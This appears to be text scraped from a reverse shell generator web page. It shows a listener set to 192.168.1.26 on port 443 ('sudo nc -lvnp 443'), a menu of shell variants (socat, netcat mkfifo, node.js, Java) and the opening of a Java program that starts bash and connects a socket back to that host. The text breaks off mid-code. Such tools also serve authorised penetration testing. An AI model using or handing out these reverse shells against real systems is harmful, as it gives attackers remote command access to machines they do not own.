 Reverse Shell Generator
IP & Port
IP
192.168.1.26
Port
443
+1
root privileges required.
Listener
Advanced
sudo nc -lvnp 443
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Linux
Name
Search...
Show Advanced
socat #1
socat #2 (TTY)
sqlite3 nc mkfifo
node.js
node.js #2
Java #1
Java #2
Java #3
import java.io.InputStream;
import java.io.OutputStream;
import java.net.Socket;
public class shell {
    public static void main(String[] args) {
        String host = "192.168.1.26";
        int port = 443;
        String cmd = "bash";
        try {
            Process p = new
ProcessBuilder(cmd).redirectErrorStream(true).start();
            Socket s = new Socket(host, port);